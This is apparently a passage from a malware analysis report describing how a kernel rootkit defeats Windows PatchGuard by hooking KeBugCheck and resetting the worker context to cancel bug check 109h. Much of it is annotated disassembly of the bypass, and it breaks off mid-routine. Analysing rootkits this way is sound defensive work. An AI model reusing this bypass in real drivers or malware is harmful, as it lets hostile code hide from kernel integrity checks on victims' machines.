2.2.1 Cancel PatchGuard notification hooking KeBugCheck
The bypass is fully based on the hooking engine previously described with insertion of an int C3h and the relocation of the overwritten code. Two callbacks are placed, the first one in RtlContextCapture. This callback is actually used to hook KeBugCheck, of which the code is saved at PatchGuard initialization and overwritten when signaling an integrity issue. This is well described in the following article:
http://www.codeproject.com/Articles/28318/Bypassing-PatchGuard-3
The mechanism is simple: check if RtlContextCapture was called by PatchGuard notification, checking if the return address is in the first 64h bytes of KeBugCheck and that the bug code is 109h.
loc_163A1:
mov     rax, cs:KeBugcheckEx_address
cmp     rdx, rax
jb      loc_1648F
add     rax, 64h
cmp     rax, rdx
jb      loc_1648F
cmp     ecx, 109h       ; patchguard reporting code
jnz     loc_1648F
If the IRQL is passive then the code is in a worker and it is enough to restore the worker entry point context so that the worker goes back to processing other work items. This is enough to cancel the bug check. We do not have to worry about the context as all is stored in it statically.
Before resetting the worker a do nothing DPC is launched. This may be to ensure that the worker has something to process.
loc_1640D:
mov     rsi, [rax+r11]          ; worker start address
call    cs:IoGetInitialStack    ; get stack pointer
mov     cl, gs:52h              ; get current CPU
movzx   ebx, cl
mov     rcx, cs:DPC_cpu_table
lea     rdx, do nothing         ; do nothing
mov     rdi, rbx
xor     r8d, r8d                ; no context
mov     rbp, rax
shl     rdi, 6
add     rcx, rdi
call    cs:KeInitializeDpc
mov     r11, cs:DPC_cpu_table
mov     dl, bl
lea     rcx, [rdi+r11]          ; do not change CPU
call    cs:KeSetTargetProcessorDpc
mov     r11, cs:DPC_cpu_table
xor     r8d, r8d
lea     rcx, [rdi+r11]
xor     edx, edx
call    cs:KeInsertQueueDpc
call    cs:KeGetCurrentIrql
test    al, al
jnz     short loc_1648A         ; IRQL < 0 means not in worker
lea     rcx, [rbp-8]            ; shift stack to caller
xor     r8d, r8d
12